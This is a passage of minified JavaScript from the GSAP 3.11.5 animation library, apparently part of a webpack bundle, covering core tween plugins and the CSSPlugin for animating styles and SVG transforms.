t&&l&&(l.data.push(t),t._ctx=l),l},suppressOverwrites:function(t){return r=t}}};ft("to,from,fromTo,delayedCall,set,killTweensOf",(function(t){return bi[t]=Ke[t]})),xe.add(Re.updateRoot),v=bi.to({},{duration:0});var _i=function(t,e){for(var i=t._pt;i&&i.p!==e&&i.op!==e&&i.fp!==e;)i=i._next;return i},wi=function(t,e){return{name:t,rawVars:1,init:function(t,i,s){s._onInit=function(t){var s,n;if(P(i)&&(s={},ft(i,(function(t){return s[t]=1})),i=s),e){for(n in s={},i)s[n]=e(i[n]);i=s}!function(t,e){var i,s,n,a=t._targets;for(i in e)for(s=a.length;s--;)(n=t._ptLookup[s][i])&&(n=n.d)&&(n._pt&&(n=_i(n,i)),n&&n.modifier&&n.modifier(e[i],t,a[s],i))}(t,i)}}}},Ei=bi.registerPlugin({name:"attr",init:function(t,e,i,s,n){var a,r,o;for(a in this.tween=i,e)o=t.getAttribute(a)||"",(r=this.add(t,"setAttribute",(o||0)+"",e[a],s,n,0,0,a)).op=a,r.b=o,this._props.push(a)},render:function(t,e){for(var i=e._pt;i;)o?i.set(i.t,i.p,i.b,i):i.r(t,i.d),i=i._next}},{name:"endArray",init:function(t,e){for(var i=e.length;i--;)this.add(t,i,t[i]||0,e[i],0,0,0,0,0,1)}},wi("roundProps",ae),wi("modifiers"),wi("snap",re))||bi;Ke.version=Re.version=Ei.version="3.11.5",p=1,B()&&Ce();var Ti=Se.Power0,xi=Se.Power1,Ci=Se.Power2,Si=Se.Power3,Mi=Se.Power4,ki=Se.Linear,Ai=Se.Quad,Pi=Se.Cubic,Li=Se.Quart,Oi=Se.Quint,zi=Se.Strong,Di=Se.Elastic,Ii=Se.Back,Bi=Se.SteppedEase,Ni=Se.Bounce,$i=Se.Sine,Ri=Se.Expo,Hi=Se.Circ;function ji(t){return(ji="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}
/*!
 * CSSPlugin 3.11.5
 * https://greensock.com
 *
 * Copyright 2008-2023, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/var Fi,qi,Gi,Yi,Xi,Vi,Wi,Ui,Ki={},Qi=180/Math.PI,Zi=Math.PI/180,Ji=Math.atan2,ts=/([A-Z])/g,es=/(left|right|width|margin|padding|x)/i,is=/[\s,\(]\S/,ss={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},ns=function(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},as=function(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)},rs=function(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)},os=function(t,e){var i=e.s+e.c*t;e.set(e.t,e.p,~~(i+(i<0?-.5:.5))+e.u,e)},ls=function(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)},hs=function(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)},ds=function(t,e,i){return t.style[e]=i},us=function(t,e,i){return t.style.setProperty(e,i)},cs=function(t,e,i){return t._gsap[e]=i},ps=function(t,e,i){return t._gsap.scaleX=t._gsap.scaleY=i},fs=function(t,e,i,s,n){var a=t._gsap;a.scaleX=a.scaleY=i,a.renderTransform(n,a)},vs=function(t,e,i,s,n){var a=t._gsap;a[e]=i,a.renderTransform(n,a)},ms="transform",gs=ms+"Origin",ys=function t(e,i){var s=this,n=this.target,a=n.style;if(e in Ki){if(this.tfm=this.tfm||{},"transform"===e)return ss.transform.split(",").forEach((function(e){return t.call(s,e,i)}));if(~(e=ss[e]||e).indexOf(",")?e.split(",").forEach((function(t){return s.tfm[t]=Bs(n,t)})):this.tfm[e]=n._gsap.x?n._gsap[e]:Bs(n,e),this.props.indexOf(ms)>=0)return;n._gsap.svg&&(this.svgo=n.getAttribute("data-svg-origin"),this.props.push(gs,i,"")),e=ms}(a||i)&&this.props.push(e,i,a[e])},bs=function(t){t.translate&&(t.removeProperty("translate"),t.removeProperty("scale"),t.removeProperty("rotate"))},_s=function(){var t,e,i=this.props,s=this.target,n=s.style,a=s._gsap;for(t=0;t<i.length;t+=3)i[t+1]?s[i[t]]=i[t+2]:i[t+2]?n[i[t]]=i[t+2]:n.removeProperty("--"===i[t].substr(0,2)?i[t]:i[t].replace(ts,"-$1").toLowerCase());if(this.tfm){for(e in this.tfm)a[e]=this.tfm[e];a.svg&&(a.renderTransform(),s.setAttribute("data-svg-origin",this.svgo||"")),(t=Wi())&&t.isStart||n[ms]||(bs(n),a.uncache=1)}},ws=function(t,e){var i={target:t,props:[],revert:_s,save:ys};return t._gsap||Ei.core.getCache(t),e&&e.split(",").forEach((function(t){return i.save(t)})),i},Es=function(t,e){var i=qi.createElementNS?qi.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):qi.createElement(t);return i.style?i:qi.createElement(t)},Ts=function t(e,i,s){var n=getComputedStyle(e);return n[i]||n.getPropertyValue(i.replace(ts,"-$1").toLowerCase())||n.getPropertyValue(i)||!s&&t(e,Cs(i)||i,1)||""},xs="O,Moz,ms,Ms,Webkit".split(","),Cs=function(t,e,i){var s=(e||Xi).style,n=5;if(t in s&&!i)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);n--&&!(xs[n]+t in s););return n<0?null:(3===n?"ms":n>=0?xs[n]:"")+t},Ss=function(){"undefined"!=typeof window&&window.document&&(Fi=window,qi=Fi.document,Gi=qi.documentElement,Xi=Es("div")||{style:{}},Es("div"),ms=Cs(ms),gs=ms+"Origin",Xi.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Ui=!!Cs("perspective"),Wi=Ei.core.reverting,Yi=1)},Ms=function t(e){var i,s=Es("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=this.parentNode,a=this.nextSibling,r=this.style.cssText;if(Gi.appendChild(s),s.appendChild(this),this.style.display="block",e)try{i=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=t}catch(t){}else this._gsapBBox&&(i=this._gsapBBox());return n&&(a?n.insertBefore(this,a):n.appendChild(this)),Gi.removeChild(s),this.style.cssText=r,i},ks=function(t,e){for(var i=e.length;i--;)if(t.hasAttribute(e[i]))return t.getAttribute(e[i])},As=function(t){var e;try{e=t.getBBox()}catch(i){e=Ms.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===Ms||(e=Ms.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+ks(t,["x","cx","x1"])||0,y:+ks(t,["y","cy","y1"])||0,width:0,height:0}},Ps=function(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!As(t))},Ls=function(t,e){if(e){var i=t.style;e in Ki&&e!==gs&&(e=ms),i.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),i.removeProperty(e.replace(ts,"-$1").toLowerCase())):i.removeAttribute(e)}},Os=function(t,e,i,s,n,a){var r=new di(t._pt,e,i,0,1,a?hs:ls);return t._pt=r,r.b=s,r.e=n,t._props.push(i),r},zs={deg:1,rad:1,turn:1},Ds={grid:1,flex:1},Is=function t(e,i,s,n){var a,r,o,l,h=parseFloat(s)||0,d=(s+"").trim().substr((h+"").length)||"px",u=Xi.style,c=es.test(i),p="svg"===e.tagName.toLowerCase(),f=(p?"client":"offset")+(c?"Width":"Height"),v="px"===n,m="%"===n;return n===d||!h||zs[n]||zs[d]?h:("px"!==d&&!v&&(h=t(e,i,s,"px")),l=e.getCTM&&Ps(e),!m&&"%"!==d||!Ki[i]&&!~i.indexOf("adius")?(u[c?"width":"height"]=100+(v?d:n),r=~i.indexOf("adius")||"em"===n&&e.appendChild&&!p?e:e.parentNode,l&&(r=(e.ownerSVGElement||{}).parentNode),r&&r!==qi&&r.appendChild||(r=qi.body),(o=r._gsap)&&m&&o.width&&c&&o.time===xe.time&&!o.uncache?vt(h/o.width*100):((m||"%"===d)&&!Ds[Ts(r,"display")]&&(u.position=Ts(e,"position")),r===e&&(u.position="static"),r.appendChild(Xi),a=Xi[f],r.removeChild(Xi),u.position="absolute",c&&m&&((o=ct(r)).time=xe.time,o.width=r[f]),vt(v?a*h/100:a&&h?100/a*h:0))):(a=l?e.getBBox()[c?"width":"height"]:e[f],vt(m?h/a*100:h/100*a)))},Bs=function(t,e,i,s){var n;return Yi||Ss(),e in ss&&"transform"!==e&&~(e=ss[e]).indexOf(",")&&(e=e.split(",")[0]),Ki[e]&&"transform"!==e?(n=Vs(t,s),n="transformOrigin"!==e?n[e]:n.svg?n.origin:Ws(Ts(t,gs))+" "+n.zOrigin+"px"):(!(n=t.style[e])||"auto"===n||s||~(n+"").indexOf("calc("))&&(n=Hs[e]&&Hs[e](t,e,i)||Ts(t,e)||pt(t,e)||("opacity"===e?1:0)),i&&!~(n+"").trim().indexOf(" ")?Is(t,e,n,i)+i:n},Ns=function(t,e,i,s){if(!i||"none"===i){var n=Cs(e,t,1),a=n&&Ts(t,n,1);a&&a!==i?(e=n,i=a):"borderColor"===e&&(i=Ts(t,"borderTopColor"))}var r,o,l,h,d,u,c,p,f,v,m,g=new di(this._pt,t.style,e,0,1,ni),y=0,b=0;if(g.b=i,g.e=s,i+="","auto"===(s+="")&&(t.style[e]=s,s=Ts(t,e)||s,t.style[e]=i),Te(r=[i,s]),s=r[1],l=(i=r[0]).match(F)||[],(s.match(F)||[]).length){for(;o=F.exec(s);)c=o[0],f=s.substring(y,o.index),d?d=(d+1)%5:"rgba("!==f.substr(-5)&&"hsla("!==f.substr(-5)||(d=1),c!==(u=l[b++]||"")&&(h=parseFloat(u)||0,m=u.substr((h+"").length),"="===c.charAt(1)&&(c=gt(h,c)+m),p=parseFloat(c),v=c.substr((p+"").length),y=F.lastIndex-v.length,v||(v=v||w.units[e]||m,y===s.length&&(s+=v,g.e+=v)),m!==v&&(h=Is(t,e,u,v)||0),g._pt={_next:g._pt,p:f||1===b?f:",",s:h,c:p-h,m:d&&d<4||"zIndex"===e?Math.round:0});g.c=y<s.length?s.substring(y,s.length):""}else g.r="display"===e&&"none"===s?hs:ls;return G.test(s)&&(g.e=0),this._pt=g,g},$s={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Rs=function(t,e){if(e.tween&&e.tween._time===e.tween._dur){var i,s,n,a=e.t,r=a.style,o=e.u,l=a._gsap;if("all"===o||!0===o)r.cssText="",s=1;else for(n=(o=o.split(",")).length;--n>-1;)i=o[n],Ki[i]&&(s=1,i="transformOrigin"===i?gs:ms),Ls(a,i);s&&(Ls(a,ms),l&&(l.svg&&a.removeAttribute("transform"),Vs(a,1),l.uncache=1,bs(r)))}},Hs={clearProps:function(t,e,i,s,n){if("isFromStart"!==n.data){var a=t._pt=new di(t._pt,e,i,0,0,Rs);return a.u=s,a.pr=-10,a.tween=n,t._props.push(i),1}}},js=[1,0,0,1,0,0],Fs={},qs=function(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t},Gs=function(t){var e=Ts(t,ms);return qs(e)?js:e.substr(7).match(j).map(vt)},Ys=function(t,e){var i,s,n,a,r=t._gsap||ct(t),o=t.style,l=Gs(t);return r.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(l=[(n=t.transform.baseVal.consolidate().matrix).a,n.b,n.c,n.d,n.e,n.f]).join(",")?js:l:(l!==js||t.offsetParent||t===Gi||r.svg||(n=o.display,o.display="block",(i=t.parentNode)&&t.offsetParent||(a=1,s=t.nextElementSibling,Gi.appendChild(t)),l=Gs(t),n?o.display=n:Ls(t,"display"),a&&(s?i.insertBefore(t,s):i?i.appendChild(t):Gi.removeChild(t))),e&&l.length>6?[l[0],l[1],l[4],l[5],l[12],l[13]]:l)},Xs=function(t,e,i,s,n,a){var r,o,l,h=t._gsap,d=n||Ys(t,!0),u=h.xOrigin||0,c=h.yOrigin||0,p=h.xOffset||0,f=h.yOffset||0,v=d[0],m=d[1],g=d[2],y=d[3],b=d[4],_=d[5],w=e.split(" "),E=parseFloat(w[0])||0,T=parseFloat(w[1])||0;i?d!==js&&(o=v*y-m*g)&&(l=E*(-m/o)+T*(v/o)-(v*_-m*b)/o,E=E*(y/o)+T*(-g/o)+(g*_-y*b)/o,T=l):(E=(r=As(t)).x+(~w[0].indexOf("%")?E/100*r.width:E),T=r.y+(~(w[1]||w[0]).indexOf("%")?T/100*r.height:T)),s||!1!==s&&h.smooth?(b=E-u,_=T-c,h.xOffset=p+(b*v+_*g)-b,h.yOffset=f+(b*m+_*y)-_):h.xOffset=h.yOffset=0,h.xOrigin=E,h.yOrigin=T,h.smooth=!!s,h.origin=e,h.originIsAbsolute=!!i,t.style[gs]="0px 0px",a&&(Os(a,h,"xOrigin",u,E),Os(a,h,"yOrigin",c,T),Os(a,h,"xOffset",p,h.xOffset),Os(a,h,"yOffset",f,h.yOffset)),t.setAttribute("data-svg-origin",E+" "+T)},Vs=function(t,e){var i=t._gsap||new Ne(t);if("x"in i&&!e&&!i.uncache)return i;var s,n,a,r,o,l,h,d,u,c,p,f,v,m,g,y,b,_,E,T,x,C,S,M,k,A,P,L,O,z,D,I,B=t.style,N=i.scaleX<0,$=getComputedStyle(t),R=Ts(t,gs)||"0";return s=n=a=l=h=d=u=c=p=0,r=o=1,i.svg=!(!t.getCTM||!Ps(t)),$.translate&&("none"===$.translate&&"none"===$.scale&&"none"===$.rotate||(B[ms]=("none"!==$.translate?"translate3d("+($.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+("none"!==$.rotate?"rotate("+$.rotate+") ":"")+("none"!==$.scale?"scale("+$.scale.split(" ").join(",")+") ":"")+("none"!==$[ms]?$[ms]:"")),B.scale=B.rotate=B.translate="none"),m=Ys(t,i.svg),i.svg&&(i.uncache?(k=t.getBBox(),R=i.xOrigin-k.x+"px "+(i.yOrigin-k.y)+"px",M=""):M=!e&&t.getAttribute("data-svg-origin"),Xs(t,M||R,!!M||i.originIsAbsolute,!1!==i.smooth,m)),f=i.xOrigin||0,v=i.yOrigin||0,m!==js&&(_=m[0],E=m[1],T=m[2],x=m[3],s=C=m[4],n=S=m[5],6===m.length?(r=Math.sqrt(_*_+E*E),o=Math.sqrt(x*x+T*T),l=_||E?Ji(E,_)*Qi:0,(u=T||x?Ji(T,x)*Qi+l:0)&&(o*=Math.abs(Math.cos(u*Zi))),i.svg&&(s-=f-(f*_+v*T),n-=v-(f*E+v*x))):(I=m[6],z=m[7],P=m[8],L=m[9],O=m[10],D=m[11],s=m[12],n=m[13],a=m[14],h=(g=Ji(I,O))*Qi,g&&(M=C*(y=Math.cos(-g))+P*(b=Math.sin(-g)),k=S*y+L*b,A=I*y+O*b,P=C*-b+P*y,L=S*-b+L*y,O=I*-b+O*y,D=z*-b+D*y,C=M,S=k,I=A),d=(g=Ji(-T,O))*Qi,g&&(y=Math.cos(-g),D=x*(b=Math.sin(-g))+D*y,_=M=_*y-P*b,E=k=E*y-L*b,T=A=T*y-O*b),l=(g=Ji(E,_))*Qi,g&&(M=_*(y=Math.cos(g))+E*(b=Math.sin(g)),k=C*y+S*b,E=E*y-_*b,S=S*y-C*b,_=M,C=k),h&&Math.abs(h)+Math.abs(l)>359.9&&(h=l=0,d=180-d),r=vt(Math.sqrt(_*_+E*E+T*T)),o=vt(Math.sqrt(S*S+I*I)),g=Ji(C,S),u=Math.abs(g)>2e-4?g*Qi:0,p=D?1/(D<0?-D:D):0),i.svg&&(M=t.getAttribute("transform"),i.forceCSS=t.setAttribute("transform","")||!qs(Ts(t,ms)),M&&t.setAttribute("transform",M))),Math.abs(u)>90&&Math.abs(u)<270&&(N?(r*=-1,u+=l<=0?180:-180,l+=l<=0?180:-180):(o*=-1,u+=u<=0?180:-180)),e=e||i.uncache,i.x=s-((i.xPercent=s&&(!e&&i.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-s)?-50:0)))?t.offsetWidth*i.xPercent/100:0)+"px",i.y=n-((i.yPercent=n&&(!e&&i.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-n)?-50:0)))?t.offsetHeight*i.yPercent/100:0)+"px",i.z=a+"px",i.scaleX=vt(r),i.scaleY=vt(o),i.rotation=vt(l)+"deg",i.rotationX=vt(h)+"deg",i.rotationY=vt(d)+"deg",i.skewX=u+"deg",i.skewY=c+"deg",i.transformPerspective=p+"px",(i.zOrigin=parseFloat(R.split(" ")[2])||0)&&(B[gs]=Ws(R)),i.xOffset=i.yOffset=0,i.force3D=w.force3D,i.renderTransform=i.svg?Zs:Ui?Qs:Ks,i.uncache=0,i},Ws=function(t){return(t=t.split(" "))[0]+" "+t[1]},Us=function(t,e,i){var s=Qt(e);return vt(parseFloat(e)+parseFloat(Is(t,"x",i+"px",s)))+s},Ks=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Qs(t,e)},Qs=function(t,e){var i=e||this,s=i.xPercent,n=i.yPercent,a=i.x,r=i.y,o=i.z,l=i.rotation,h=i.rotationY,d=i.rotationX,u=i.skewX,c=i.skewY,p=i.scaleX,f=i.scaleY,v=i.transformPerspective,m=i.force3D,g=i.target,y=i.zOrigin,b="",_="auto"===m&&t&&1!==t||!0===m;if(y&&("0deg"!==d||"0deg"!==h)){var w,E=parseFloat(h)*Zi,T=Math.sin(E),x=Math.cos(E);E=parseFloat(d)*Zi,w=Math.cos(E),a=Us(g,a,T*w*-y),r=Us(g,r,-Math.sin(E)*-y),o=Us(g,o,x*w*-y+y)}"0px"!==v&&(b+="perspective("+v+") "),(s||n)&&(b+="translate("+s+"%, "+n+"%) "),(_||"0px"!==a||"0px"!==r||"0px"!==o)&&(b+="0px"!==o||_?"translate3d("+a+", "+r+", "+o+") ":"translate("+a+", "+r+") "),"0deg"!==l&&(b+="rotate("+l+") "),"0deg"!==h&&(b+="rotateY("+h+") "),"0deg"!==d&&(b+="rotateX("+d+") "),"0deg"===u&&"0deg"===c||(b+="skew("+u+", "+c+") "),1===p&&1===f||(b+="scale("+p+", "+f+") "),g.style[ms]=b||"translate(0, 0)"},Zs=function(t,e){var i,s,n,a,r,o=e||this,l=o.xPercent,h=o.yPercent,d=o.x,u=o.y,c=o.rotation,p=o.skewX,f=o.skewY,v=o.scaleX,m=o.scaleY,g=o.target,y=o.xOrigin,b=o.yOrigin,_=o.xOffset,w=o.yOffset,E=o.forceCSS,T=parseFloat(d),x=parseFloat(u);c=parseFloat(c),p=parseFloat(p),(f=parseFloat(f))&&(p+=f=parseFloat(f),c+=f),c||p?(c*=Zi,p*=Zi,i=Math.cos(c)*v,s=Math.sin(c)*v,n=Math.sin(c-p)*-m,a=Math.cos(c-p)*m,p&&(f*=Zi,r=Math.tan(p-f),n*=r=Math.sqrt(1+r*r),a*=r,f&&(r=Math.tan(f),i*=r=Math.sqrt(1+r*r),s*=r)),i=vt(i),s=vt(s),n=vt(n),a=vt(a)):(i=v,a=m,s=n=0),(T&&!~(d+"").indexOf("px")||x&&!~(u+"").indexOf("px"))&&(T=Is(g,"x",d,"px"),x=Is(g,"y",u,"px")),(y||b||_||w)&&(T=vt(T+y-(y*i+b*n)+_),x=vt(x+b-(y*s+b*a)+w)),(l||h)&&(r=g.getBBox(),T=vt(T+l/100*r.width),x=vt(x+h/100*r.height)),r="matrix("+i+","+s+","+n+","+a+","+T+","+x+")",g.setAttribute("transform",r),E&&(g.style[ms]=r)},Js=function(t,e,i,s,n){var a,r,o=P(n),l=parseFloat(n)*(o&&~n.indexOf("rad")?Qi:1)-s,h=s+l+"deg";return o&&("short"===(a=n.split("_")[1])&&(l%=360)!==l%180&&(l+=l<0?360:-360),"cw"===a&&l<0?l=(l+36e9)%360-360*~~(l/360):"ccw"===a&&l>0&&(l=(l-36e9)%360-360*~~(l/360))),t._pt=r=new di(t._pt,e,i,s,l,as),r.e=h,r.u="deg",t._props.push(i),r},tn=function(t,e){for(var i in e)t[i]=e[i];return t},en=function(t,e,i){var s,n,a,r,o,l,h,d=tn({},i._gsap),u=i.style;for(n in d.svg?(a=i.getAttribute("transform"),i.setAttribute("transform",""),u[ms]=e,s=Vs(i,1),Ls(i,ms),i.setAttribute("transform",a)):(a=getComputedStyle(i)[ms],u[ms]=e,s=Vs(i,1),u[ms]=a),Ki)(a=d[n])!==(r=s[n])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(n)<0&&(o=Qt(a)!==(h=Qt(r))?Is(i,n,a,h):parseFloat(a),l=parseFloat(r),t._pt=new di(t._pt,s,n,o,l-o,ns),t._pt.u=h||0,t._props.push(n));tn(s,d)};ft("padding,margin,Width,Radius",(function(t,e){var i="Top",s="Right",n="Bottom",a="Left",r=(e<3?[i,s,n,a]:[i+a,i+s,n+s,n+a]).map((function(i){return e<2?t+i:"border"+i+t}));Hs[e>1?"border"+t:t]=function(t,e,i,s,n){var a,o;if(arguments.length<4)return a=r.map((function(e){return Bs(t,e,i)})),5===(o=a.join(" ")).split(a[0]).length?a[0]:o;a=(s+"").split(" "),o={},r.forEach((function(t,e){return o[t]=a[e]=a[e]||a[(e-1)/2|0]})),t.init(e,o,n)}}));var sn,nn,an={name:"css",register:Ss,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,i,s,n){var a,r,o,l,h,d,u,c,p,f,v,m,g,y,b,_,E,T,x,C,S=this._props,M=t.style,k=i.vars.startAt;for(u in Yi||Ss(),this.styles=this.styles||ws(t),_=this.styles.props,this.tween=i,e)if("autoRound"!==u&&(r=e[u],!rt[u]||!Ge(u,e,i,s,t,n)))if(h=ji(r),d=Hs[u],"function"===h&&(h=ji(r=r.call(i,s,t,n))),"string"===h&&~r.indexOf("random(")&&(r=he(r)),d)d(this,t,u,r,i)&&(b=1);else if("--"===u.substr(0,2))a=(getComputedStyle(t).getPropertyValue(u)+"").trim(),r+="",we.lastIndex=0,we.test(a)||(c=Qt(a),p=Qt(r)),p?c!==p&&(a=Is(t,u,a,p)+p):c&&(r+=c),this.add(M,"setProperty",a,r,s,n,0,0,u),S.push(u),_.push(u,0,M[u]);else if("undefined"!==h){if(k&&u in k?(a="function"==typeof k[u]?k[u].call(i,s,t,n):k[u],P(a)&&~a.indexOf("random(")&&(a=he(a)),Qt(a+"")||(a+=w.units[u]||Qt(Bs(t,u))||""),"="===(a+"").charAt(1)&&(a=Bs(t,u))):a=Bs(t,u),l=parseFloat(a),(f="string"===h&&"="===r.charAt(1)&&r.substr(0,2))&&(r=r.substr(2)),o=parseFloat(r),u in ss&&("autoAlpha"===u&&(1===l&&"hidden"===Bs(t,"visibility")&&o&&(l=0),_.push("visibility",0,M.visibility),Os(this,M,"visibility",l?"inherit":"hidden",o?"inherit":"hidden",!o)),"scale"!==u&&"transform"!==u&&~(u=ss[u]).indexOf(",")&&(u=u.split(",")[0])),v=u in Ki)if(this.styles.save(u),m||((g=t._gsap).renderTransform&&!e.parseTransform||Vs(t,e.parseTransform),y=!1!==e.smoothOrigin&&g.smooth,(m=this._pt=new di(this._pt,M,ms,0,1,g.renderTransform,g,0,-1)).dep=1),"scale"===u)this._pt=new di(this._pt,g,"scaleY",g.scaleY,(f?gt(g.scaleY,f+o):o)-g.scaleY||0,ns),this._pt.u=0,S.push("scaleY",u),u+="X";else{if("transformOrigin"===u){_.push(gs,0,M[gs]),T=void 0,x=void 0,C=void 0,T=(E=r).split(" "),x=T[0],C=T[1]||"50%","top"!==x&&"bottom"!==x&&"left"!==C&&"right"!==C||(E=x,x=C,C=E),T[0]=$s[x]||x,T[1]=$s[C]||C,r=T.join(" "),g.svg?Xs(t,r,0,y,0,this):((p=parseFloat(r.split(" ")[2])||0)!==g.zOrigin&&Os(this,g,"zOrigin",g.zOrigin,p),Os(this,M,u,Ws(a),Ws(r)));continue}if("svgOrigin"===u){Xs(t,r,1,y,0,this);continue}if(u in Fs){Js(this,g,u,l,f?gt(l,f+r):r);continue}if("smoothOrigin"===u){Os(this,g,"smooth",g.smooth,r);continue}if("force3D"===u){g[u]=r;continue}if("transform"===u){en(this,r,t);continue}}else u in M||(u=Cs(u)||u);if(v||(o||0===o)&&(l||0===l)&&!is.test(r)&&u in M)o||(o=0),(c=(a+"").substr((l+"").length))!==(p=Qt(r)||(u in w.units?w.units[u]:c))&&(l=Is(t,u,a,p)),this._pt=new di(this._pt,v?g:M,u,l,(f?gt(l,f+o):o)-l,v||"px"!==p&&"zIndex"!==u||!1===e.autoRound?ns:os),this._pt.u=p||0,c!==p&&"%"!==p&&(this._pt.b=a,this._pt.r=rs);else if(u in M)Ns.call(this,t,u,a,f?f+r:r);else if(u in t)this.add(t,u,a||t[u],f?f+r:r,s,n);else if("parseTransform"!==u){K(u,r);continue}v||(u in M?_.push(u,0,M[u]):_.push(u,1,a||t[u])),S.push(u)}b&&hi(this)},render:function(t,e){if(e.tween._time||!Wi())for(var i=e._pt;i;)i.r(t,i.d),i=i._next;else e.styles.revert()},get:Bs,aliases:ss,getSetter:function(t,e,i){var s=ss[e];return s&&s.indexOf(",")<0&&(e=s),e in Ki&&e!==gs&&(t._gsap.x||Bs(t,"x"))?i&&Vi===i?"scale"===e?ps:cs:(Vi=i||{})&&("scale"===e?fs:vs):t.style&&!z(t.style[e])?ds:~e.indexOf("-")?us:ei(t,e)},core:{_removeProperty:Ls,_getMatrix:Ys}};Ei.utils.checkPrefix=Cs,Ei.core.getStyleSaver=ws,nn=ft("x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+(sn="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",(function(t){Ki[t]=1})),ft(sn,(function(t){w.units[t]="deg",Fs[t]=1})),ss[nn[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+sn,ft("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",(function(t){var e=t.split(":");ss[e[1]]=nn[e[0]]})),ft("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",(function(t){w.units[t]="px"})),Ei.registerPlugin(an);var rn=Ei.registerPlugin(an)||Ei,on=rn.core.Tween}]);